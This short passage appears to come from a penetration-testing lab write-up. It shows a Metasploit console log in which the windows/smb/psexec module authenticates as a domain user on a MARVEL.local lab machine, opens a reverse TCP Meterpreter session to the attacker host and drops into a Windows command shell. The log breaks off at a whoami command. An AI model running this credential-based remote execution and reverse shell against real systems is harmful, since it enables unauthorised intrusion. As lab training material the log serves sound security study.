 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.33:445 - Connecting to the server...
[*] 192.168.64.33:445 - Authenticating to 192.168.64.33:445|MARVEL.local as user 'fcastle'...
[*] 192.168.64.33:445 - Selecting PowerShell target
[*] 192.168.64.33:445 - Executing the payload...
[+] 192.168.64.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.64.33
[*] Meterpreter session 1 opened (192.168.64.11:4444 -> 192.168.64.33:51571) at 2024-07-18 04:26:29 +0200
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 12176 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22635.3930]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>id
id
'id' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\System32>whoami
whoami